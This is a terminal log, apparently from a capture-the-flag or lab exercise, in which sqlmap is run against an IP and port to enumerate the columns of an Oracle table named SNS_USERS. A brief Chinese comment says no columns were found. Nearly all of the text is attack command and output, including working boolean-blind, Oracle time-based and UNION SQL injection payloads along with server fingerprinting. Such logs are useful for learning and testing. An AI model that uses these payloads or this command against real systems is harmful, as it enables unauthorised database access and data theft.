 ┌──(root㉿kali)-[~/mytools/NoSQLMap]
└─# sqlmap -u "http://124.70.22.208:47588/new_list.php?id=1" -D SYSTEM -T SNS_USERS --columns
{1.6.10.8#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
damage caused by this program
[*] starting @ 06:21:45 /2022-11-01/
[06:21:45] [INFO] resuming back-end DBMS 'oracle'
[06:21:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 6672=6672
Type: time-based blind
Title: Oracle AND time-based blind
Payload: id=1 AND 1845=DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)||CHR(86)||CHR(103)||CHR(66),5)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=-7163 UNION ALL SELECT NULL,CHR(113)||CHR(106)||CHR(106)||CHR(107)||CHR(113)||CHR(109)||CHR(83)||CHR(72)||CHR(68)||CHR(74)||CHR(121)||CHR(110)||CHR(82)||CHR(1
R(79)||CHR(80)||CHR(119)||CHR(76)||CHR(111)||CHR(65)||CHR(97)||CHR(84)||CHR(77)||CHR(102)||CHR(102)||CHR(98)||CHR(102)||CHR(72)||CHR(87)||CHR(104)||CHR(88)||CHR(83)||CHR(114)
kvtC
---
[06:21:45] [INFO] the back-end DBMS is Oracle
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: Oracle
[06:21:45] [INFO] fetching columns for table 'SNS_USERS' in database 'SYSTEM'
[06:21:45] [WARNING] unable to retrieve column names for table 'SNS_USERS' in database 'SYSTEM'
do you want to use common column existence check? [y/N/q] y
[06:21:50] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/data/txt/common-columns.txt' (press Enter)
[2] custom
> USER_NAME
[06:22:00] [INFO] checking column existence using items from '/usr/share/sqlmap/data/txt/common-columns.txt'
[06:22:00] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 3
[06:22:09] [INFO] starting 3 threads
用sqlmap测试一下，没有扫到
字段
[06:33:59] [WARNING] no column(s) found
[06:33:59] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/124.70.22.208'
[*] ending @ 06:33:59 /2022-11-01/
┌──(root㉿kali)-[~/mytools/NoSQLMap]